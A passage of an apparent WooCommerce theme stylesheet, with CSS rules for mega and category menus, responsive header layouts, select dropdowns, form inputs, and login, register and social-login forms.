  margin-left: 40px;
  margin-right: 20px;
}

@media (min-width: 992px) {
  .category-menu .secondary-menu-wrapper {
    display: block;
  }
}

.category-menu .secondary-menu-wrapper .secondary-title {
  color: #fff;
  font-weight: 600;
}

.secondary-menu-wrapper {
  position: relative;
}

.category-menu .secondary-menu-wrapper .secondary-title {
  text-transform: none;
  border-left: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
  padding: 10.5px 13px 8px;
  width: 270px;
  padding-left: 25px;
  cursor: pointer;
}

.header-layout-4.category-menu .secondary-menu-wrapper .secondary-title {
  padding: 10.5px 13px 10px;
}

.category-menu .secondary-menu-wrapper .mega-menu>li:first-child>a,
.category-menu .secondary-menu-wrapper .mega-menu>li:first-child>h5 {
  padding-top: 14px;
}

.category-menu .secondary-menu-wrapper .mega-menu>li:last-child>a,
.category-menu .secondary-menu-wrapper .mega-menu>li:last-child>h5 {
  padding-bottom: 14px;
}

.category-menu .secondary-menu-wrapper .secondary-title::after {
  content: "\f107";
  font-family: FontAwesome;
  color: #fff;
  right: 25px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.category-menu .secondary-menu .mega-menu>li.menu-item>a,
.category-menu .secondary-menu .mega-menu>li.menu-item>h5 {
  color: #222;
}

.category-menu .secondary-menu-wrapper .mega-menu>li.menu-item.has-sub:hover>a,
.category-menu .secondary-menu-wrapper .mega-menu>li.menu-item.has-sub:hover>h5 {
  margin-bottom: 0;
}

.category-menu .secondary-menu-wrapper .secondary-menu {
  position: absolute;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  top: -2000px;
  -webkit-transition: transform 0.2s ease-out;
  -webkit-transition: -webkit-transform 0.2s ease-out;
  transition: -webkit-transform 0.2s ease-out;
  transition: transform 0.2s ease-out;
  transition: transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
  transition: transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
  -webkit-transform: translate3d(0, -5px, 0);
  transform: translate3d(0, -5px, 0);
}

.category-menu .container-fluid .secondary-menu-wrapper .secondary-menu {
  margin-left: -1px;
}

.mega-shortcode .secondary-menu-wrapper .secondary-menu,
.category-menu.category-menu-open .sticky-menu-header:not(.active-sticky) .secondary-menu-wrapper .secondary-menu,
.category-menu .secondary-menu-wrapper:hover .secondary-menu {
  top: 100%;
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.category-menu .secondary-menu-wrapper .secondary-menu .main-menu {
  width: 271.4px;
  background-color: #fff;
  margin: 0;
  border: 2px solid #56cfe1;
  border-top: 0;
}

.category-menu .site-header .main-menu>.menu-item {
  left: inherit;
  display: block;
}

.category-menu .secondary-menu-wrapper .mega-menu>li+li {
  margin-left: 0;
}

.category-menu .secondary-menu-wrapper .mega-menu>li .popup {
  margin-left: 269.4px;
}

.category-menu .menu-category-menu.main-menu.mega-menu>li.menu-item>.popup {
  margin-top: 0;
  opacity: 0;
  visibility: hidden;
}

.category-menu .menu-category-menu.main-menu.mega-menu>li.menu-item.wide>.popup {
  top: 0;
  position: fixed;
}

.category-menu .menu-category-menu.main-menu.mega-menu>li.menu-item.narrow>.popup {
  margin-top: -38px;
}

.category-menu .secondary-menu-wrapper .mega-menu .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  top: -1px;
}

.category-menu .menu-category-menu.main-menu.mega-menu>li.menu-item:hover>.popup {
  opacity: 1;
  visibility: visible;
}

.category-menu .secondary-menu-wrapper .mega-menu>li.menu-item-has-children>a:before,
.category-menu .secondary-menu-wrapper .mega-menu>li.menu-item-has-children>h5:before {
  content: "\f105";
  float: right;
  font-family: "FontAwesome";
  font-weight: normal;
  opacity: 0.5;
}

@media (min-width: 992px) {
  .category-menu .secondary-menu-wrapper .mega-menu .wide .popup>.inner {
    -webkit-box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.15);
    box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.15);
    padding: 28px 20px 20px;
  }

  .category-menu .secondary-menu-wrapper .mega-menu .narrow .popup>.inner ul.sub-menu {
    -webkit-box-shadow: -1px 1px 3px rgba(0, 0, 0, 0.08);
    box-shadow: -1px 1px 3px rgba(0, 0, 0, 0.08);
  }
}

/*fix layout 4 , 5 center menu*/
body:not(.category-menu):not(.header-layout-2) .site-header .main-menu {
  text-align: center;
  margin-left: 0;
}

.header-layout-4:not(.category-menu) .site-header .main-menu>li.menu-item,
.header-layout-5:not(.category-menu) .site-header .main-menu>li.menu-item {
  float: none !important;
}

.header-layout-7:not(.category-menu) .site-header .main-menu>li:last-child {
  float: right !important;
}

/*shortcode mega menu*/
.mega-shortcode .mega-menu>li.menu-item {
  float: inherit;
}

.mega-shortcode .secondary-menu-wrapper .secondary-menu {
  position: relative;
  z-index: 1;
}

.mega-shortcode .secondary-menu-wrapper .secondary-menu .main-menu {
  width: 17.28125rem;
  border: 1px solid #f2f2f2;
}

.mega-shortcode .secondary-menu-wrapper .mega-menu .wide .popup>.inner {
  border: 1px solid #ededed;
  border-top: 1px solid #ededed !important;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.08);
}

.mega-shortcode .secondary-menu-wrapper .secondary-title {
  background-color: #f2f2f2;
  padding: 0.8125rem 0.9375rem 0.8125rem 1.75rem;
}

.mega-shortcode .secondary-menu-wrapper .secondary-title:after {
  content: inherit;
}

.mega-shortcode .secondary-menu-wrapper .mega-menu>li.wide .popup {
  margin-top: -3.175rem !important;
  margin-left: 17.1875rem;
}

.mega-shortcode .secondary-menu-wrapper .mega-menu>li:not(.wide) .popup {
  margin-left: 17.15625rem;
}

.mega-shortcode .secondary-menu-wrapper .secondary-menu .main-menu {
  width: 17.28125rem;
  border: 1px solid #f2f2f2;
}

.mega-menu.effect-fadein-right>li.menu-item .popup {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;
  -o-animation: menuFadeInLeft 0.2s ease-out;
  animation: menuFadeInLeft 0.2s ease-out;
}

.mega-menu.effect-fadein-left>li.menu-item .popup {
  -webkit-animation: menuFadeInRight 0.2s ease-out;
  -o-animation: menuFadeInRight 0.2s ease-out;
  animation: menuFadeInRight 0.2s ease-out;
}

/*for cols 3/9 vc*/
.sidebar-1 .secondary-menu-wrapper .secondary-menu .main-menu {
  width: 16.5625rem;
}

.sidebar-1 .secondary-menu-wrapper .mega-menu>li.wide .popup {
  margin-left: 16.5rem;
}

.sidebar-1 .secondary-menu-wrapper .mega-menu>li:not(.wide) .popup {
  margin-left: 16.46875rem;
}

.category-menu.mega-shortcode .secondary-menu-wrapper .mega-menu .wide .popup>.inner,
.category-menu.mega-shortcode .secondary-menu-wrapper .secondary-menu .main-menu {
  border: 1px solid #f2f2f2 !important;
}

@media (min-width: 992px) {
  .secondary-menu-wrapper+.site-logo {
    padding-left: 1.875rem;
  }
}

@media (min-width: 1440px) {
  .secondary-menu-wrapper+.site-logo {
    padding-left: 5.3125rem;
  }
}

.category-menu.mega-shortcode .mega-menu {
  width: 100% !important;
  line-height: 2.35;
}

/* ---------------------------------------------
          Vertical menu code by Ripon
-----------------------------------------------*/
.category-menu.mega-shortcode .secondary-menu-wrapper {
  float: initial;
}

.mega-shortcode .secondary-menu-wrapper .secondary-title {
  width: 100%;
  font-size: 18px;
  font-weight: 400;
  position: relative;
  padding-left: 50px;
}

.mega-shortcode .secondary-menu-wrapper .secondary-title::before {
  position: absolute;
  content: "\e830";
  font-family: fontpiko;
  left: 20px;
  top: 50%;
  transform: translateY(-50%);
}

.category-menu .secondary-menu .mega-menu>li.menu-item>a {
  color: #878787;
  font-weight: 400;
}

/*--------------------------------------------------------------
	Min Width 992px - Max Width 1350px	=>	Fix on medium desktop devices
---------------------------------------------------------------*/
@media only screen and (min-width: 992px) and (max-width: 1440px) {
  .header-layout-4 .header-wrapper .mega-menu-sidebar {
    width: 20rem;
  }

  .mega-menu-sidebar .main-menu.mega-menu>li.menu-item>h5,
  .mega-menu-sidebar .main-menu.mega-menu>li.menu-item>a {
    padding-left: 2.30769rem;
  }
}

/*--------------------------------------------------------------
	Max Width 1199px  					=>	Fix on small desktop devices
---------------------------------------------------------------*/
@media only screen and (max-width: 1199px) {
  .header-layout-1 .site-header .site-logo {
    padding: 3.84615rem 0 2.30769rem;
  }

  .page-header-layout-1 .page-header-wrapper {
    padding: 7.69231rem 0;
  }

  .page-header-layout-1 .page_header_title h1 {
    padding: 1.53846rem 2.30769rem;
  }

  .page-header-layout-1 .page_header_breadcrumbs .breadcrumb .delimiter:before {
    padding-left: 0.76923rem;
    padding-right: 0.76923rem;
  }

  #page_wrapper>.main {
    padding-top: 3.84615rem;
  }

  .wrapper-product-category.wrapper-product-category-list,
  .sidebar-inner .widget {
    margin-bottom: 2.30769rem;
  }

  .products.products-list>li:not(.product-category) .product-inner {
    padding-bottom: 2.30769rem;
  }

  .products.products-list>li:not(.product-category)+li .product-inner {
    padding-top: 2.30769rem;
  }
}

/*--------------------------------------------------------------
	Min Width 992 - Max Width 1199px	=>	Fix on tablet devices
---------------------------------------------------------------*/
/*@media (min-width: 992px) and (max-width: 1199px) {
  
}*/
/*--------------------------------------------------------------
	Max Width 991px						=>	Fix on tablet devices
---------------------------------------------------------------*/
@media only screen and (max-width: 991px) {

  /*
		Header
	*/
  .header-layout-4 .site-header .header-main {
    border-bottom: 1px solid #e4e4e4;
  }

  .header-layout-4 .site-header .header-main,
  .header-layout-2 .site-header .header-main {
    padding: 0;
  }

  .site-header .header-main .header-3-bottom,
  .site-header .header-main .main-menu,
  .site-header .header-main .header-left {
    display: none;
  }

  .site-header .header-main .header-right {
    width: 100% !important;
  }

  .site-header .sticky-logo {
    display: block;
    padding: 0.76923rem 0;
    max-width: calc(100% - 120px);
    max-width: -moz-calc(100% - 120px);
  }

  .site-header .sticky-logo a {
    display: block;
    height: 4.61538rem;
    line-height: 4.61538rem;
  }

  .site-header .sticky-logo a img {
    max-height: 4.61538rem;
  }

  .site-header .header-actions {
    right: 0;
    position: absolute;
    top: 0;
    min-width: 9.23077rem;
  }

  .header-layout-1 .site-header .header-actions {
    right: 0;
  }

  .site-header .header-actions>ul>li {
    padding-right: 1.15385rem;
  }

  .site-header .header-actions .tools_button {
    line-height: 3.07692rem;
    padding-top: 1.53846rem;
    padding-bottom: 1.53846rem;
  }

  .site-header .header-actions .tools_button.toggle-menu-mobile-button {
    font-size: 1.92308rem;
  }

  .site-header .header-actions .tools_button.toggle-menu-mobile-button .tools_button_icon {
    display: inline-block;
    padding-top: 2px;
  }

  .header-layout-4 .site-header.active-sticky .sticky-logo,
  .header-layout-2 .site-header.active-sticky .sticky-logo,
  .header-layout-1 .site-header.active-sticky .sticky-logo {
    display: block;
    padding: 0.76923rem 0;
    max-width: calc(100% - 120px);
    max-width: -moz-calc(100% - 120px);
    position: static;
    float: left;
  }

  .header-layout-4 .site-header.active-sticky .sticky-logo .site-logo-image,
  .header-layout-2 .site-header.active-sticky .sticky-logo .site-logo-image,
  .header-layout-1 .site-header.active-sticky .sticky-logo .site-logo-image {
    max-height: 3.84615rem !important;
    padding-top: 0 !important;
  }

  .header-layout-4 .site-header.active-sticky .header-main .header-right .header-toogle-menu-button {
    display: none;
  }

  .header-layout-4 .header-wrapper .mega-menu-sidebar.open-menu {
    display: none;
  }

  .hide-footer-layout .footer-wrapper {
    display: block;
  }

  #site-footer .copyright_text,
  #site-footer .payment_methods {
    text-align: center !important;
  }

  #site-footer .payment_methods {
    margin-top: 1.15385rem;
  }

  /*
		Shortcode
	*/
  /*  .custom-style-widget-nav-menu.vc_wp_custommenu {
      top: 1.53846rem;
    }
  
    .custom-style-widget-nav-menu.widget,
    .custom-style-widget-nav-menu .widget {
      padding-left: 0.76923rem;
      padding-right: 0.76923rem;
    }
  
    .custom-style-widget-nav-menu.widget .widgettitle,
    .custom-style-widget-nav-menu .widget .widgettitle {
      margin-left: -0.76923rem;
      margin-right: -0.76923rem;
    }
  
    .custom-style-widget-nav-menu.widget > ul > li,
    .custom-style-widget-nav-menu .widget > ul > li {
      padding: 0.76923rem 0;
    }
  
    .custom-style-widget-nav-menu.widget > ul > li ul,
    .custom-style-widget-nav-menu .widget > ul > li ul {
      padding: 0.76923rem;
    }*/
  /*
		Woo-ecommerce
	*/
  .woocommerce .onsale-badge,
  .woocommerce .new-badge {
    right: 0;
    top: 0;
    padding: 10px 0;
  }

  .woocommerce .badge~.badge {
    left: 0;
  }

  .piko-woocommerce-toolbar .toolbar-left {
    padding: 0;
  }

  .products li.product-category {
    margin-bottom: 0;
  }

  #woocommerce-tabs .resp-tab-content {
    padding: 1.53846rem;
  }

  .section-before-cart .arexowrks-icon-box .box-icon {
    width: 5.38462rem;
    height: 5.38462rem;
    line-height: 5.38462rem;
    border-width: 1px;
    font-size: 1.53846rem;
  }

  .section-before-cart .arexowrks-icon-box .box-heading {
    font-size: 2.30769rem;
  }

  .section-before-cart .arexowrks-icon-box .box-sub-heading {
    font-size: 1.38462rem;
  }

  /*
		- Single Product
	*/
  .related-heading {
    margin: 2.30769rem 0;
  }

  .related-heading h2 {
    font-size: 2rem;
  }
}

.related.products .product-wrap.pl-5 {
  margin-bottom: 0;
}

.wrap_menu-left-static .menu-left-static {
  width: 25%;
}

.wrap_menu-left-static .menu-left-body-content {
  width: 75%;
}

/*---------------------------
   16.3 select chosen 
------------------------*/
.chosen-container {
  font-size: 13px;
  color: inherit;
}

.chosen-container-single .chosen-single {
  background: transparent;
  border: 1px solid #e6e6e6;
  border-radius: 4px 4px 4px 4px;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: inherit;
  height: 32px;
  line-height: 32px;
  padding: 0 10px;
}

.chosen-container-single .chosen-single div {
  right: 5px;
}

.chosen-container-single .chosen-single div:after {
  display: block;
  position: absolute;
  top: 0px;
  font-family: fontawesome;
  content: "\f0d7";
  font-weight: normal;
  font-size: 1.1rem;
  color: #bababa;
  right: 10px;
}

.chosen-container-single.chosen-with-drop .chosen-single div:after {
  content: "\f0d8";
}

.chosen-container-active.chosen-with-drop .chosen-single {
  border-radius: 0;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  background-image: none;
}

.chosen-container-single .chosen-search input[type="text"] {
  letter-spacing: 1px;
  color: inherit;
  height: 32px;
  padding-top: 4px;
  padding-bottom: 0;
  border-color: #e6e6e6;
}

.top-dropdowns ul.chosen-results {
  font-size: 13px;
}

.chosen-container-single .chosen-drop {
  border-radius: 0;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  border-color: #e6e6e6;
  width: 100%;
}

.chosen-container .chosen-results {
  color: inherit;
  border-radius: 0;
}

.chosen-container-active.chosen-with-drop .chosen-single {
  border: none;
}

.chosen-container-active.chosen-with-drop .chosen-single .chosen-results {
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
}

.chosen-container .chosen-results li {
  padding: 6px 15px;
  border-top: 1px solid #eee;
}

.chosen-container .chosen-results li.highlighted {
  background-image: none;
  background-color: transparent;
  color: #56cfe1;
}

/*currency switcher*/
.header-top .header-dropdown.lang>li>a:after,
.top-dropdowns .header-dropdown li.menu-item-has-children>a:after {
  content: "\f107";
  font-size: 16px;
  opacity: 0.8;
  vertical-align: middle;
  position: relative;
  right: -7px;
  font-family: "fontAwesome";
}

.top-dropdowns .header-dropdown li.menu-item-has-children>a:after {
  right: -13px;
}

.currency .chosen-container {
  width: 100px !important;
  text-transform: capitalize;
}

.currency .chosen-container .chosen-drop {
  width: 180px !important;
  margin-top: 2px;
}

.currency .chosen-container-single .chosen-single {
  border: none;
  height: 36px;
  line-height: 38px;
}

/*@media(min-width:768px){
    .currency:before{
        content:'\f283';
        font-family: fontAwesome;
        padding-right: 5px;
        font-size: 11px;
        color: #ccc;
        position: relative;
        top: 4.5px;
        left: 6px;
    }
}
@media(max-width:768px){
    .currency{
        display: none;
    }
}*/
.currency .chosen-container-single .chosen-single span {
  margin-right: 0;
}

.chosen-container .chosen-results {
  margin: 0;
  padding: 1px 0 0;
}

.woocommerce-ordering .chosen-container .chosen-results li {
  padding: 10px 8px;
}

input:not([type="radio"]):not([type="checkbox"]),
button,
select,
a.button,
.piko-ajax-load a {
  height: 40px;
  line-height: 36px;
}

input[type="submit"],
button,
a.button,
.piko-ajax-load a {
  cursor: pointer;
  border: 1px solid;
  padding: 0 34px;
  background-color: #fff;
  color: #222;
  font-size: 14px;
  font-weight: 600;
  -webkit-transition: all 0.35s, color 0.1s;
  transition: all 0.35s, color 0.1s;
  display: inline-block;
}

input[type="submit"]:hover,
button:hover,
a.button:hover,
.piko-ajax-load a:hover {
  border-color: #56cfe1;
  background: #56cfe1;
  color: #fff;
}

button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus {
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  background-color: #56cfe1;
  border-color: #56cfe1;
  padding: 0 34px;
  -webkit-transition: all 0.35s, color 0.1s;
  transition: all 0.35s, color 0.1s;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
  background: transparent;
  background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
  border: 1px solid #e1e1e1;
  color: #9b9b9b;
  padding: 0 15px;
  width: 100%;
}

.form-control {
  height: auto;
}

.form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
  border-color: #222;
  color: #222;
  outline: 0;
}

.post-password-form {
  margin-bottom: 1.75em;
}

.post-password-form label {
  display: block;
  letter-spacing: 0.076923077em;
  line-height: 1.6153846154;
  margin-bottom: 1.75em;
  text-transform: uppercase;
}

.post-password-form input[type="password"] {
  margin-top: 0.4375em;
}

.post-password-form> :last-child {
  margin-bottom: 0;
}

.error404 input[type="search"],
.no-results input[type="search"],
.widget input[type="search"] {
  padding-left: 17px;
  border: none;
}

.error404 .search-form,
.no-results .search-form,
.widget .search-form {
  border: 1px solid #e7e7e7;
  position: relative;
}

.error404 button.search-submit,
.no-results button.search-submit,
.widget button.search-submit {
  position: absolute;
  top: 0;
  right: 0;
  margin-top: 1px;
  border: none;
  background: transparent;
  padding: 0 15px;
  font-size: 17px;
}

.no-results button.search-submit i,
.widget button.search-submit i {
  color: #c2c2c2;
}

.no-results button.search-submit:hover i,
.widget button.search-submit:hover i {
  color: #222;
}

body .no-results .page-header {
  background-color: transparent !important;
  padding: 0;
}

.entry .button {
  /*padding: 8px 34px;*/
  border-color: rgba(0, 0, 0, 0.3);
  font-weight: 500;
}

.columns section {
  padding-left: 15px;
  padding-right: 15px;
}

.columns.cols_1 section {
  width: 100%;
}

.columns.cols_2 section {
  width: 50%;
  float: left;
}

.columns.cols_3 section {
  width: 33%;
  float: left;
}

.columns.cols_4 section {
  float: left;
  width: 24.75%;
}

.columns.cols_5 section {
  float: left;
  width: 20%;
}

@media (min-width: 1200px) {
  .columns section {
    padding-left: 20px;
    padding-right: 20px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {

  .columns.cols_5 section,
  .columns.cols_4 section,
  .columns.cols_3 section {
    width: 50%;
  }

  .columns.cols_4 section:nth-child(2n+1),
  .columns.cols_3 section:nth-child(2n+1),
  .columns.cols_5 section:nth-child(2n+1) {
    clear: both;
  }
}

@media (max-width: 767px) {

  .columns.cols_5 section,
  .columns.cols_3 section,
  .columns.cols_4 section {
    width: 100%;
  }
}

/*
@media (min-width: 992px){
    .product-container-row .max-col-3 .product-column:nth-child(3n+1){ 
        clear: both;
    }
    .product-container-row .max-col-4 .product-column:nth-child(4n+1){ 
        clear: both;
    }
    .product-container-row .max-col-5 .product-column:nth-child(5n+1){ 
        clear: both;
    }
}*/
@media (min-width: 768px) and (max-width: 991px) {
  .product-category[class*="-6"]:nth-child(2n+1) {
    clear: both;
  }
}

/*------------------------------
   16.7 Login form  
---------------------------------*/
.button-togole .fa-unlock-alt {
  display: none;
}

.button-togole.active .icon {
  width: 8px;
}

.button-togole.active .piko-menu-bar,
.button-togole.active .icon,
.button-togole.active .cart-number {
  display: none;
}

.piko-layout-header .piko-show-account {
  background: #f6f6f6;
  display: none;
  left: auto;
  right: 0;
  position: absolute;
  top: 100%;
  width: 400px;
  z-index: 1001;
  padding: 40px 30px;
}

.button-togole.active .fa-unlock-alt {
  display: initial;
}

/* Page login */
.piko-my-account {
  max-width: 390px;
  margin: 0 auto;
}

.piko-my-account ol {
  padding: 0;
  margin: 0;
}

.piko-my-account .inner-my-acount {
  height: 100%;
  overflow: hidden;
  position: relative;
  width: 100%;
}

.piko-my-account .inner-my-acount #piko-login-form,
.piko-my-account .inner-my-acount #piko-register-form {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}

.piko-my-account .inner-my-acount #piko-login-form {
  position: relative;
  top: 10px;
}

.piko-my-account .inner-my-acount #piko-register-form {
  left: 0;
  position: absolute;
  width: 100%;
  z-index: -1;
  top: 10px;
  margin-bottom: 100px;
}

/*.piko-my-account .inner-my-acount .register-form{
    background-color: #f6f6f6;
}*/
.piko-my-account .inner-my-acount #piko-login-form.slide,
.piko-my-account .inner-my-acount #piko-register-form.slide {
  top: 0;
}

.piko-my-account .inner-my-acount #piko-login-form.show,
.piko-my-account .inner-my-acount #piko-register-form.show {
  opacity: 1;
  z-index: 5;
}

.piko-my-account span.title {
  display: block;
  font-weight: 600;
  font-size: 18px;
  color: #222;
  letter-spacing: 0.04em;
  margin-bottom: 18px;
  text-transform: uppercase;
}

@media (min-width: 1200px) {
  .piko-my-account span.title {
    font-size: 20px;
  }
}

@media (min-width: 1600px) {
  .piko-my-account span.title {
    font-size: 22px;
  }
}

.piko-my-account .form-group {
  margin-bottom: 0px;
}

.woocommerce .piko-my-account .form-group {
  margin-bottom: 15px;
}

.piko-my-account .remember {
  margin-top: 15px;
}

.piko-my-account .remember label {
  margin-bottom: 0;
}

.piko-my-account label {
  font-weight: normal;
}

.piko-my-account form button[type="submit"] {
  min-width: 200px;
  margin: 18px 0 15px;
}

.piko-my-account .hr {
  width: 100%;
  height: 1px;
  background-color: #eaeaea;
  margin: 35px 0;
  border-bottom: 1px solid #eaeaea;
}

.piko-login-form .bottom-login>a {
  border-bottom: 1px solid;
  float: right;
}

.piko-login-form .no-account {
  padding-top: 25px;
  font-size: 17px;
  display: block;
}

.piko-my-account .piko-togoleform {
  border-color: #56cfe1;
  background-color: #56cfe1;
  color: #fff;
  display: block;
  font-size: 15px;
  letter-spacing: 0.2px;
  max-width: 200px;
  margin: 20px auto;
  font-weight: 600;
  padding: 0 22px;
  text-align: center;
}

.piko-login-form .checkbox-remember {
  float: left;
  margin-right: 20px;
}

.piko-login-form .lost-pass-link {
  color: #888888;
}

.piko-my-account input[type="checkbox"] {
  margin: 0 7px 0 0;
  vertical-align: middle;
}

.piko-login-form .bottom-login {
  overflow: hidden;
  padding-bottom: 15px;
}

.piko-show-account.logged-in .piko-my-account h4 {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 8px;
}

.link-external li {
  list-style: none;
  padding: 15px 0;
}

.link-external li a {
  color: inherit;
}

.link-external li a:hover {
  color: #bda47d;
}

.piko-show-account.logged-in .link-account {
  background: transparent;
  width: 100%;
  color: #24201f;
  border: 2px solid;
  margin-top: 30px;
}

.piko-show-account.logged-in .link-account:hover {
  background: #56cfe1;
  border-color: #56cfe1;
}

.piko-layout-header .piko-show-account.logged-in .piko-my-account h4 {
  color: inherit;
  border-color: #353535;
}

.piko-layout-header .piko-show-account.logged-in .link-account {
  background: #56cfe1;
  border-color: #56cfe1;
}

.piko-layout-header .piko-show-account.logged-in .link-account:hover {
  background: #24201f;
  border-color: #24201f;
  color: #ffffff;
}

/** Login/Register form **/
.piko-my-account .inner-my-acount .piko-login-form,
.piko-my-account .inner-my-acount .piko-register-form {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}

.piko-my-account .inner-my-acount .piko-login-form {
  position: relative;
  top: 10px;
}

.piko-my-account .inner-my-acount .piko-register-form {
  left: 0;
  position: absolute;
  width: 100%;
  z-index: -1;
  top: 10px;
}

.piko-my-account .inner-my-acount .piko-login-form.slide,
.piko-my-account .inner-my-acount .piko-register-form.slide {
  top: 0;
}

.piko-my-account .inner-my-acount .piko-login-form.show,
.piko-my-account .inner-my-acount .piko-register-form.show {
  opacity: 1;
  z-index: 5;
}

.piko-my-account .inner-my-acount {
  overflow: visible;
}

.piko-my-account .form-group.label-overlay label i {
  color: #c2c2c2;
}

.dropdown.login-dropdown .dropdown-menu {
  width: 360px;
  padding: 30px 20px 30px;
  text-align: center;
}

@media (min-width: 1600px) {
  .dropdown.login-dropdown .dropdown-menu {
    width: 400px;
    padding: 38px 30px 40px;
  }
}

.dropdown.login-dropdown .dropdown-menu form {
  display: none;
}

.dropdown.login-dropdown .dropdown-menu .dropdown-title {
  font-size: 18px;
  line-height: 1;
  font-weight: 600;
  color: #222;
  letter-spacing: 0.04em;
  margin-bottom: 18px;
  text-transform: uppercase;
}

@media (min-width: 1200px) {
  .dropdown.login-dropdown .dropdown-menu .dropdown-title {
    font-size: 20px;
  }

  .header-layout-1 .dropdown.login-dropdown .dropdown-menu {
    margin-top: 3px;
  }
}

@media (min-width: 1600px) {
  .dropdown.login-dropdown .dropdown-menu .dropdown-title {
    font-size: 22px;
  }
}

.dropdown.login-dropdown .dropdown-menu .form-group {
  margin-bottom: 10px;
}

.dropdown.login-dropdown .dropdown-menu .form-group:last-of-type {
  margin-bottom: 19px;
}

@media (min-width: 1200px) {
  .dropdown.login-dropdown .dropdown-menu .form-group:last-of-type {
    margin-bottom: 28px;
  }
}

.dropdown.login-dropdown .dropdown-menu .form-control {
  padding: 0 15px;
}

.dropdown.login-dropdown .dropdown-menu .input-desc {
  font-size: 14px;
}

.dropdown.login-dropdown .dropdown-menu .input-desc i {
  margin-top: -5px;
  vertical-align: middle;
}

.dropdown.login-dropdown .dropdown-menu .btn {
  min-width: 200px;
}


.dropdown.login-dropdown.open>.dropdown-menu form,
.dropdown.login-dropdown:hover .dropdown-menu form,
.dropdown.login-dropdown:focus .dropdown-menu form {
  display: block;
}

@media (max-width: 767px) {
  .dropdown.login-dropdown .dropdown-menu {
    width: 100%;
  }

  body:not(.open-top-menu) .dropdown.login-dropdown .dropdown-menu {
    top: auto;
  }

  .open-top-menu .dropdown.login-dropdown .dropdown-menu {
    top: 114px;
  }

  .header-layout-6 .dropdown.login-dropdown .dropdown-menu {
    top: 72px;
  }
}

/*social login*/
.apsl-login-text {
  display: none;
}

.apsl-icon-block {
  position: relative;
  border-radius: 3px;
  color: #ffffff;
  font-size: 13px;
  line-height: 22px;
  padding: 7px 15px;
  vertical-align: middle;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
}

.apsl-icon-block.icon-facebook {
  background: #48629b none repeat scroll 0 0;
}

.apsl-icon-block.icon-twitter {
  background: #23b0e6 none repeat scroll 0 0;
}

.apsl-icon-block.icon-google {
  background: #dc4b38 none repeat scroll 0 0;
}

.apsl-icon-block.icon-facebook:hover {
  background-color: #385799;
}

.apsl-icon-block.icon-twitter:hover {
  background-color: #189ed2;
}

.apsl-icon-block.icon-google:hover {
  background-color: #da3621;
}

.apsl-icon-block .fa {
  position: absolute;
  margin-top: 4px;
  font-size: 14px;
}

.apsl-long-login-text {
  padding-left: 22px;
  font-size: 12px;
  font-weight: 500;
}

.apsl-login-new-text {
  font-weight: 600;
  display: block;
  text-transform: uppercase;
  color: #555;
  margin-bottom: 10px;
  letter-spacing: 0.02em;
}

.apsl-error {
  font-size: 13px;
  color: red;
  margin-bottom: 10px;
  display: block;
}

.piko-my-account h4 .user-login b,
.piko-my-account .social-networks {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
}

.piko-my-account .social-networks .apsl-icon-block {
  padding: 7px 10px;
}

.piko-my-account h4 .user-login {
  font-size: 0;
  padding-top: 15px;
}

.piko-my-account h4 .user-login b {
  -ms-flex-align: center;
  -webkit-box-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  justify-content: center;
}

.piko-my-account h4 .display-name {
  font-size: 14px;
  text-transform: capitalize;
  padding-right: 15px;
}

#commentform .apsl-login-networks {
  margin: 0 15px 15px;
}


/*-----------end of megamenu--------------------*/
.side-account-menu ul {
  list-style: none;
  padding: 0;
}

.side-menu-container .side-menu-wrapper>ul {
  padding: 0;
}

.side-menu-container,
.side-account-menu {
  position: fixed;
  width: 100%;
  background-color: #272a2c;
  left: -300px;
  top: 0;
  bottom: 0;
  z-index: 999;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}

@media (min-width: 320px) {

  .side-menu-container,
  .side-account-menu {
    width: 300px;
  }
}

@media (min-width: 992px) {

  .side-menu-container,
  .side-account-menu {
    width: 320px;
    left: -320px;
  }
}

@media (min-width: 1600px) {

  .side-menu-container,
  .side-account-menu {
    width: 380px;
    left: -380px;
  }
}

.side-menu-container .side-close-icon,
.side-account-menu .side-close-icon {
  display: inline-block;
  width: 13px;
  height: 13px;
  background-position: 0px -195px;
}

.side-menu-container .side-close-btn,
.side-account-menu .side-close-btn {
